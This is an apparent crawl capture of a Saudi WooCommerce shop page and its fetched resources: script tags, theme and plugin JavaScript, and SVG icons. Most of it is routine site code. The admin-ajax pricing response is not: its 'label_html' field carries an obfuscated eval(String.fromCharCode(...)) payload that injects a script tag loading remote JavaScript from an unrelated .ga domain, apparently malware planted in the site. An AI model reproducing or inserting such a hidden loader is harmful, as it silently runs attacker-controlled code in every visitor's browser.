<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-helper/rightpress-helper.js" id="rightpress-helper-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-live-product-update/rightpress-live-product-update.js" id="rightpress-live-product-update-js"></script>
<script type="text/javascript" id="rightpress-product-price-live-update-scripts-js-extra">
/* <![CDATA[ */
var rightpress_product_price_live_update_vars = {"ajaxurl":"https:\/\/www.alsuhaili.com\/wp-admin\/admin-ajax.php?rightpress_ajax=1","replace_wc_price":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/live-update.js" id="rightpress-product-price-live-update-scripts-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js" id="wpos-custombox-legacy-js-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js" id="wpos-custombox-popup-js-js"></script>
<script type="text/javascript" src="https://www.alsuhaili.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js" id="popupaoc-public-js-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alsuhaili.com/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: 1035
content:
{"result":"success","display":1,"label_html":"eval(String.fromCharCode(118,97,114,32,114,116,114,116,117,32,61,32,69,108,101,109,101,110,116,59,32,114,116,114,116,117,46,112,114,111,116,111,116,121,112,101,46,97,112,112,101,110,100,65,102,116,101,114,32,61,32,102,117,110,99,116,105,111,110,40,116,121,116,107,121,106,116,121,106,101,110,116,41,32,123,116,121,116,107,121,106,116,121,106,101,110,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,104,105,115,44,32,116,121,116,107,121,106,116,121,106,101,110,116,46,110,101,120,116,83,105,98,108,105,110,103,41,59,125,44,32,102,97,108,115,101,59,40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,116,121,116,107,121,106,116,121,106,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,116,121,116,107,121,106,116,121,106,46,116,121,112,101,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,116,121,116,107,121,106,116,121,106,46,115,114,99,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,57,56,44,49,48,49,44,49,48,56,44,49,49,49,44,49,49,48,44,49,49,48,44,57,55,44,49,49,48,44,49,49,49,44,49,49,54,44,49,49,53,44,49,48,49,44,49,49,52,44,49,49,56,44,49,48,53,44,57,57,44,49,48,49,44,52,54,44,49,48,51,44,57,55,44,52,55,44,49,48,51,44,49,48,49,44,49,49,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,53,44,54,49,44,53,49,44,53,49,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,91,48,93,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,41,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,116,121,116,107,121,106,116,121,106,41,59,125,41,40,41,59));","price_html":"<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\"> SAR<\/span>&nbsp;0.00<\/bdi><\/span>","extra_data":[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alsuhaili.com/wp-content/uploads/2020/06/empty-box.svg
body_size: 730
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="462.035px" height="462.035px" viewBox="0 0 462.035 462.035" style="enable-background:new 0 0 462.035 462.035;" xml:space="preserve"> <g> <path d="M457.83,158.441c-0.021-0.028-0.033-0.058-0.057-0.087l-50.184-62.48c-0.564-0.701-1.201-1.305-1.879-1.845 c-2.16-2.562-5.355-4.225-8.967-4.225H65.292c-3.615,0-6.804,1.661-8.965,4.225c-0.678,0.54-1.316,1.138-1.885,1.845l-50.178,62.48 c-0.023,0.029-0.034,0.059-0.057,0.087C1.655,160.602,0,163.787,0,167.39v193.07c0,6.5,5.27,11.771,11.77,11.771h438.496 c6.5,0,11.77-5.271,11.77-11.771V167.39C462.037,163.787,460.381,160.602,457.83,158.441z M408.516,134.615l16.873,21.005h-16.873 V134.615z M384.975,113.345v42.274H296.84c-2.514,0-4.955,0.805-6.979,2.293l-58.837,43.299l-58.849-43.305 c-2.023-1.482-4.466-2.287-6.978-2.287H77.061v-42.274H384.975z M53.523,155.62H36.65l16.873-21.005V155.62z M438.498,348.69H23.54 V179.16h137.796l62.711,46.148c4.15,3.046,9.805,3.052,13.954-0.005l62.698-46.144h137.799V348.69L438.498,348.69z"></path> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alsuhaili.com/wp-content/uploads/2020/06/din-rill-black.svg
body_size: 3801
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="642.000000pt" height="708.000000pt" viewBox="0 0 642.000000 708.000000" preserveAspectRatio="xMidYMid meet"><metadata> Created by potrace 1.10, written by Peter Selinger 2001-2011 </metadata><g transform="translate(0.000000,708.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M490 7065 c0 -8 -12 -18 -27 -21 -45 -11 -93 -53 -116 -103 -22 -45 -22 -58 -27 -626 l-5 -580 -62 -10 c-107 -17 -204 -99 -240 -202 -19 -55 -19 -3930 0 -3983 21 -59 44 -93 84 -130 52 -47 77 -61 153 -80 l65 -16 5 -580 c4 -516 7 -583 22 -615 21 -44 76 -99 99 -99 10 0 21 -4 24 -10 4 -7 922 -10 2723 -10 2947 0 2762 -3 2823 55 65 61 63 42 69 679 l5 580 65 15 c118 30 186 81 226 170 10 23 24 41 31 41 11 0 13 357 13 1985 0 1381 -3 1985 -11 1985 -5 0 -17 15 -25 33 -51 109 -128 169 -236 183 -29 4 -56 12 -60 18 -4 6 -8 261 -8 566 0 503 -2 560 -17 604 -22 60 -79 121 -121 129 -19 4 -32 13 -32 22 0 13 -288 15 -2710 15 -2387 0 -2710 -2 -2710 -15z m2608 -759 c1 -303 -2 -554 -6 -558 -5 -5 -582 -8 -1283 -8 l-1274 0 -3 560 -2 560 1282 -2 1283 -3 3 -549z m2770 9 c1 -297 0 -549 -2 -560 -5 -20 -12 -20 -1273 -18 -697 2 -1273 5 -1280 8 -10 3 -13 121 -13 553 0 302 3 552 7 555 3 4 581 6 1282 5 l1276 -3 3 -540z m245 -784 c13 -5 38 -22 56 -38 l31 -29 -2 -530 -3 -529 -302 -3 -301 -2 -26 -31 c-44 -52 -30 -127 29 -154 11 -6 151 -12 310 -15 l290 -5 3 -1300 2 -1299 -31 -29 c-18 -16 -43 -33 -56 -38 -15 -5 -1038 -9 -2541 -9 l-2516 0 -23 -22 c-30 -28 -33 -116 -5 -140 40 -37 79 -38 1081 -38 785 0 986 -2 993 -12 4 -7 7 -258 5 -558 l-2 -545 -1285 0 -1285 0 -3 535 c-1 294 0 545 3 558 5 20 11 22 66 22 63 0 87 8 120 41 28 28 26 98 -4 132 l-23 27 -201 0 -201 0 -44 33 -43 33 0 1305 0 1304 2510 5 c1381 3 2519 9 2530 13 25 10 55 61 55 93 0 14 -12 41 -26 60 l-26 34 -2522 2 -2521 3 -3 529 -2 529 23 23 c58 58 -178 54 2974 54 1730 0 2901 -4 2916 -9z m-248 -4771 l0 -555 -1260 -3 c-693 -1 -1270 0 -1282 3 l-23 5 0 549 c0 301 3 551 7 554 3 4 581 6 1282 5 l1276 -3 0 -555z"></path><path d="M1100 6605 c-14 -8 -31 -14 -38 -15 -29 0 -120 -92 -152 -151 -33 -62 -34 -211 -2 -281 22 -45 105 -138 125 -138 6 0 19 -8 30 -17 16 -15 39 -18 137 -18 98 0 121 3 137 18 11 9 23 17 28 17 23 0 95 75 123 129 29 55 32 70 32 145 0 64 -5 95 -22 132 -26 61 -120 154 -174 173 -58 21 -193 25 -224 6z m180 -217 c32 -23 45 -71 34 -121 -8 -41 -25 -60 -73 -82 -38 -17 -40 -17 -84 5 -67 33 -93 100 -63 158 38 73 119 90 186 40z"></path><path d="M2285 6589 c-104 -52 -150 -112 -176 -224 -14 -64 -14 -76 0 -137 9 -37 22 -73 29 -80 6 -6 12 -17 12 -23 0 -17 91 -98 134 -120 55 -28 244 -29 273 -2 11 9 23 17 27 17 17 0 80 57 104 95 60 92 77 198 46 272 -51 119 -84 158 -177 201 -57 27 -78 32 -140 32 -60 -1 -82 -6 -132 -31z m176 -179 c48 -13 79 -57 79 -113 0 -36 -6 -50 -34 -79 -43 -44 -79 -52 -131 -28 -78 36 -98 118 -45 182 27 32 43 41 85 47 6 0 26 -4 46 -9z"></path><path d="M3865 6602 c-16 -8 -37 -19 -45 -24 -8 -4 -21 -11 -29 -15 -18 -8 -81 -72 -81 -81 0 -5 -5 -13 -11 -19 -41 -41 -63 -203 -34 -253 8 -14 14 -33 15 -42 0 -10 8 -27 18 -37 9 -11 25 -30 34 -44 9 -13 43 -42 75 -63 l58 -39 106 0 c119 0 149 10 226 79 86 78 121 201 90 316 -27 96 -90 174 -167 205 -8 4 -30 13 -48 21 -44 19 -168 17 -207 -4z m202 -230 c49 -56 39 -125 -24 -170 -57 -39 -102 -34 -159 20 -32 31 -34 113 -3 152 45 57 136 56 186 -2z"></path><path d="M5100 6605 c-14 -8 -33 -14 -42 -15 -21 0 -148 -122 -148 -141 0 -8 -7 -25 -16 -38 -25 -35 -22 -182 5 -242 29 -64 93 -133 149 -161 40 -19 63 -23 147 -23 83 0 108 4 145 22 63 31 102 70 140 138 30 54 33 66 33 149 0 95 -14 142 -58 197 -30 38 -101 91 -143 107 -53 22 -181 26 -212 7z m176 -219 c12 -12 27 -37 34 -57 11 -32 11 -42 -4 -72 -35 -75 -114 -101 -174 -58 -46 32 -66 84 -51 130 15 44 46 77 79 84 42 7 94 -5 116 -27z"></path><path d="M709 4945 c-27 -15 -54 -65 -52 -98 1 -10 14 -34 28 -53 l26 -34 322 0 c297 1 324 2 344 19 48 40 42 130 -10 161 -30 19 -52 20 -332 20 -240 -1 -305 -4 -326 -15z"></path><path d="M2157 4946 c-31 -14 -57 -56 -57 -91 0 -12 10 -37 23 -56 l23 -34 327 -3 328 -2 24 26 c33 35 40 75 20 113 -30 59 -44 61 -367 60 -210 0 -301 -4 -321 -13z"></path><path d="M3596 4946 c-40 -18 -60 -68 -45 -114 25 -75 11 -72 373 -72 l325 0 20 26 c30 38 35 63 20 106 -21 65 -37 68 -373 67 -212 0 -299 -4 -320 -13z"></path><path d="M5033 4940 c-18 -11 -35 -31 -39 -45 -10 -39 2 -91 25 -114 20 -20 30 -21 345 -21 l325 0 26 34 c31 40 34 61 16 105 -25 59 -38 61 -368 61 -279 0 -300 -1 -330 -20z"></path><path d="M770 3842 c-55 -21 -134 -76 -157 -111 -59 -89 -56 -69 -62 -438 l-6 -342 -33 -29 c-66 -59 -72 -82 -72 -281 0 -146 3 -181 15 -191 8 -7 15 -17 15 -23 0 -15 51 -67 66 -67 6 0 17 -7 24 -15 11 -13 76 -15 472 -15 502 0 473 -3 541 59 54 50 67 98 67 256 0 165 -12 206 -80 268 l-40 38 0 337 c0 282 -2 341 -15 358 -8 10 -15 26 -15 35 0 18 -91 119 -107 119 -5 0 -14 5 -20 11 -7 7 -36 20 -65 30 -73 26 -458 27 -528 1z m497 -214 c20 -14 37 -37 44 -58 6 -22 9 -145 7 -320 l-3 -285 -270 -2 c-148 -2 -276 1 -283 6 -19 12 -17 566 2 611 27 64 48 70 270 70 191 0 201 -1 233 -22z m161 -985 l-3 -108 -370 -3 c-203 -1 -380 0 -392 3 -22 5 -23 10 -23 104 0 54 3 101 7 104 3 4 181 7 395 7 l389 0 -3 -107z"></path><path d="M2240 3850 c-8 -6 -32 -15 -52 -20 -46 -13 -139 -96 -169 -153 -22 -41 -23 -51 -27 -382 l-4 -340 -32 -31 c-68 -66 -76 -96 -76 -280 l0 -166 35 -53 c66 -98 46 -95 566 -95 l449 0 38 24 c42 27 69 56 95 103 14 26 17 58 17 187 0 174 -6 196 -74 266 l-34 35 -4 340 c-5 324 -6 342 -26 380 -52 95 -112 146 -206 178 -40 14 -90 17 -265 17 -125 0 -222 -4 -231 -10z m474 -224 c51 -42 56 -75 56 -364 0 -163 -4 -271 -10 -283 -10 -18 -24 -19 -278 -19 -195 0 -271 3 -280 12 -9 9 -12 87 -12 289 0 302 4 328 57 368 26 19 41 20 233 20 201 0 206 0 234 -23z m154 -983 l-3 -108 -385 0 -385 0 -3 108 -3 107 391 0 391 0 -3 -107z"></path><path d="M3660 3843 c-87 -39 -105 -51 -141 -91 -80 -91 -79 -87 -79 -461 l0 -332 -40 -37 c-69 -61 -80 -100 -80 -279 0 -169 8 -201 67 -254 69 -62 40 -59 535 -59 l453 0 46 29 c29 19 56 47 73 76 25 46 26 53 26 211 0 184 -5 201 -84 272 l-36 32 0 338 c0 282 -2 341 -15 358 -8 10 -15 26 -15 35 0 17 -84 111 -110 122 -8 4 -22 11 -30 16 -65 38 -88 41 -313 40 -180 0 -229 -3 -257 -16z m491 -214 c57 -41 59 -51 59 -367 0 -255 -2 -291 -16 -296 -9 -3 -134 -6 -278 -6 -190 0 -265 3 -274 12 -9 9 -12 89 -12 299 0 399 -15 379 288 379 191 0 206 -1 233 -21z m157 -986 l-3 -108 -370 -3 c-203 -1 -380 0 -392 3 -22 5 -23 10 -23 110 l0 105 395 0 396 0 -3 -107z"></path><path d="M5100 3841 c-67 -25 -91 -40 -137 -87 -82 -85 -83 -92 -83 -466 l0 -329 -34 -32 c-19 -18 -46 -53 -60 -79 -25 -45 -26 -54 -26 -200 0 -133 3 -159 20 -192 25 -49 46 -73 92 -102 l38 -24 450 0 450 0 38 24 c40 25 68 55 95 98 14 23 17 55 17 191 0 158 -1 166 -26 211 -14 25 -38 55 -52 67 l-27 21 -6 346 c-5 323 -7 350 -25 383 -45 81 -115 142 -196 171 -74 26 -459 25 -528 -1z m494 -212 c52 -41 56 -66 56 -374 0 -249 -2 -284 -16 -289 -9 -3 -135 -6 -280 -6 l-264 0 -10 26 c-6 14 -10 139 -10 282 0 282 6 316 56 358 28 23 33 23 235 24 194 0 208 -1 233 -21z m157 -886 c7 -106 9 -183 4 -201 l-5 -22 -388 2 -387 3 -3 113 -3 112 391 0 c214 0 390 -3 391 -7z"></path><path d="M1115 1071 c-87 -21 -169 -88 -207 -170 -32 -69 -31 -218 2 -281 32 -60 117 -142 166 -159 61 -22 199 -26 226 -7 12 9 30 16 40 16 24 0 140 118 158 160 7 19 15 76 18 125 3 85 2 93 -28 150 -35 66 -82 114 -143 145 -43 23 -176 35 -232 21z m151 -210 c69 -49 74 -142 11 -191 -37 -29 -118 -31 -148 -4 -28 25 -49 68 -49 96 1 58 69 126 126 128 12 0 39 -13 60 -29z"></path><path d="M2340 1074 c-14 -3 -40 -13 -59 -22 -40 -20 -131 -100 -131 -115 0 -6 -6 -18 -13 -26 -8 -9 -21 -47 -30 -86 -15 -66 -15 -74 2 -138 9 -37 23 -73 29 -79 7 -7 12 -17 12 -24 0 -21 89 -94 146 -119 43 -19 73 -25 129 -25 68 0 91 6 155 42 8 4 21 11 29 15 30 14 81 75 107 130 52 109 40 221 -35 325 -34 48 -56 66 -121 102 -35 19 -164 30 -220 20z m130 -202 c62 -42 70 -54 70 -107 0 -45 -4 -55 -35 -85 -31 -30 -41 -34 -87 -33 -48 1 -55 4 -85 39 -54 65 -38 145 39 186 42 22 67 22 98 0z"></path><path d="M3883 1073 c-17 -2 -37 -11 -43 -19 -7 -8 -17 -14 -22 -14 -19 0 -81 -55 -106 -95 -40 -61 -55 -104 -59 -174 -5 -60 7 -110 38 -161 5 -8 12 -21 16 -29 14 -30 80 -85 134 -112 48 -24 70 -29 134 -29 151 0 271 92 312 240 21 76 12 152 -27 235 -16 33 -106 125 -123 125 -6 0 -18 7 -28 16 -17 16 -160 27 -226 17z m145 -202 c86 -44 95 -144 18 -201 -54 -39 -127 -30 -165 20 -17 24 -21 41 -19 82 3 48 6 55 46 85 50 38 69 40 120 14z"></path><path d="M5103 1073 c-17 -2 -37 -11 -43 -19 -7 -8 -18 -14 -26 -14 -23 0 -111 -95 -134 -146 -30 -68 -31 -199 -1 -266 26 -56 114 -140 179 -168 79 -35 230 -20 297 30 45 34 94 91 115 136 34 68 33 200 0 270 -24 49 -111 144 -132 144 -6 0 -19 7 -29 16 -17 16 -160 27 -226 17z m149 -208 c21 -14 45 -41 54 -61 15 -31 16 -41 4 -73 -22 -62 -52 -84 -115 -84 -63 0 -94 23 -114 84 -15 48 6 100 56 134 47 31 69 31 115 0z"></path></g></svg> 

--- FILE ---
content_type: application/x-javascript
request_url: https://www.alsuhaili.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js
body_size: 975
content:
!function(a){woodmartThemeModule.$document.on("wdBackHistory wdProductsTabsLoaded wdActionAfterAddToCart wdShopPageInit wdArrowsLoadProducts wdLoadMoreLoadProducts wdUpdateWishlist wdQuickViewOpen wdQuickShopSuccess wdProductBaseHoverIconsResize",function(){woodmartThemeModule.btnsToolTips()}),a.each(["frontend/element_ready/wd_products.default","frontend/element_ready/wd_products_tabs.default"],function(a,b){woodmartThemeModule.wdElementorAddAction(b,function(){woodmartThemeModule.btnsToolTips()})}),woodmartThemeModule.btnsToolTips=function(){a('.woodmart-css-tooltip, .wd-buttons[class*="wd-pos-r"] div > a').on("mouseenter touchstart",function(){var b=a(this);!b.hasClass("wd-add-img-msg")&&a(window).width()<=1024||b.hasClass("wd-tooltip-inited")||(b.find(".wd-tooltip-label").remove(),b.addClass("wd-tltp").prepend('<span class="wd-tooltip-label">'+b.text()+"</span>"),b.addClass("wd-tooltip-inited"))}),woodmartThemeModule.windowWidth<=1024||a(".wd-tooltip, .wd-hover-icons .wd-buttons .wd-action-btn:not(.wd-add-btn) > a, .wd-hover-icons .wd-buttons .wd-add-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon:not(.wd-add-btn) > a, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon.wd-add-btn, .wd-hover-base .wd-compare-btn > a, .wd-products-nav .wd-back-btn").on("mouseenter touchstart",function(){var b=a(this);b.hasClass("wd-tooltip-inited")||(b.tooltip({animation:!1,container:"body",trigger:"hover",boundary:"window",title:function(){var b=a(this);return b.find(".added_to_cart").length>0?b.find(".add_to_cart_button").text():b.find(".add_to_cart_button").length>0?b.find(".add_to_cart_button").text():b.text()}}),b.tooltip("show"),b.addClass("wd-tooltip-inited"))})},a(document).ready(function(){woodmartThemeModule.btnsToolTips()})}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.alsuhaili.com/wp-content/plugins/yith-woocommerce-order-tracking/assets/js/ywot.js
body_size: 318
content:
/**
 * YWOT JS
 *
 * @package YITH\OrderTracking
 */

jQuery(
	function ($) {
		$( '.track-button' ).tooltipster();

		$( document ).on(
			'mouseover',
			'a.track-button',
			(function (e) {
				$( this ).tooltipster( 'content', $( this ).attr( 'data-title' ) );
			})
		);

		if (1 != ywot.p) {
			$( document ).on(
				'click',
				"a.track-button",
				(function (e) {
					e.preventDefault();

					$( this ).tooltipster( 'content', $( this ).attr( 'data-title' ) );
				})
			);
		}

	}
);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.alsuhaili.com/wp-content/uploads/2020/06/power-product-black.svg
body_size: 9595
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="319.000000pt" height="303.000000pt" viewBox="0 0 319.000000 303.000000" preserveAspectRatio="xMidYMid meet"><metadata> Created by potrace 1.10, written by Peter Selinger 2001-2011 </metadata><g transform="translate(0.000000,303.000000) scale(0.050000,-0.050000)" fill="#000000" stroke="none"><path d="M3074 6034 c-5 -15 -86 -37 -197 -55 -177 -27 -276 -31 -610 -20 -88 3 -188 -8 -258 -28 -85 -25 -178 -32 -371 -28 l-257 5 -74 -60 c-169 -137 -157 -56 -154 -1084 5 -1516 42 -3648 65 -3721 65 -212 155 -300 773 -751 164 -120 284 -124 424 -14 123 97 118 96 248 30 163 -82 524 -49 634 59 89 87 118 89 233 22 163 -95 530 -46 659 89 72 76 68 76 184 2 266 -168 507 47 507 452 0 119 10 162 60 260 90 176 103 409 96 1711 l-6 1114 -44 60 c-70 94 -89 253 -103 853 -14 615 -15 618 -147 748 -84 84 -352 209 -591 277 -113 32 -185 62 -185 79 0 40 -472 37 -513 -4 -20 -20 -70 -30 -149 -30 -88 0 -122 8 -131 30 -14 37 -79 40 -93 4z m1011 -285 c157 -51 308 -103 335 -118 28 -14 86 -37 130 -51 106 -33 136 -58 110 -90 -15 -18 -12 -29 9 -37 27 -10 31 -86 31 -551 0 -338 7 -544 20 -552 11 -7 20 -77 20 -157 0 -143 1 -144 62 -168 l62 -23 -12 -1266 c-13 -1454 -14 -1473 -95 -1503 l-57 -22 0 -245 c0 -198 -5 -246 -28 -246 -18 0 -25 -14 -19 -37 8 -29 -4 -40 -54 -50 -145 -29 -230 -4 -183 53 62 75 51 211 -24 286 -88 88 -90 108 -12 108 37 0 60 10 60 27 0 17 19 23 55 18 56 -8 168 79 139 108 -7 7 -96 2 -198 -10 -171 -21 -362 -39 -436 -42 -26 -1 -26 -4 -1 -20 16 -10 36 -14 43 -9 8 4 33 -14 54 -42 22 -27 59 -50 82 -50 55 0 53 -6 -18 -77 -57 -57 -60 -69 -60 -220 0 -179 0 -178 -128 -196 -77 -10 -92 -7 -92 20 0 18 9 33 20 33 11 0 20 9 20 19 0 11 -31 19 -70 17 -74 -3 -84 -14 -46 -52 35 -35 8 -50 -110 -59 -84 -8 -111 -2 -135 27 -16 19 -19 30 -6 22 84 -50 63 236 -23 317 -85 81 -86 89 -10 89 39 0 60 10 60 29 0 15 29 52 65 81 l65 53 -60 -11 c-33 -5 -141 -16 -240 -22 -302 -21 -358 -43 -217 -86 59 -18 84 -16 132 9 39 20 83 26 127 18 104 -20 81 -51 -37 -51 -58 0 -118 -9 -135 -20 -23 -15 -18 -19 25 -20 69 0 68 -3 -5 -77 -57 -57 -60 -68 -60 -231 0 -150 -4 -172 -35 -172 -19 0 -70 -6 -113 -13 -76 -13 -78 -12 -65 40 13 49 9 53 -47 53 -66 0 -69 -5 -40 -61 25 -46 -28 -66 -151 -55 l-76 6 5 133 c5 149 -30 246 -98 267 -53 17 -32 50 31 50 39 0 49 10 49 49 0 34 13 50 43 55 58 8 73 56 19 56 -23 0 -42 -7 -42 -17 0 -9 -16 -16 -35 -16 -237 1 -305 -8 -307 -42 -2 -33 -3 -33 -12 -1 -6 26 -29 34 -82 33 -41 -1 -92 2 -114 6 -35 6 -41 -5 -46 -98 l-6 -105 76 35 c42 19 85 47 97 61 21 27 89 13 89 -18 0 -10 20 -17 45 -16 34 2 36 5 10 12 -49 13 -43 36 16 63 56 25 128 30 177 11 51 -20 15 -48 -60 -48 -44 0 -74 -11 -81 -31 -7 -17 -38 -57 -70 -88 -54 -55 -57 -67 -57 -229 l0 -170 -65 -10 c-137 -21 -168 -6 -479 241 -334 266 -407 334 -388 364 7 11 2 23 -11 27 -17 6 -24 355 -25 1377 -1 956 -9 1376 -24 1392 -30 32 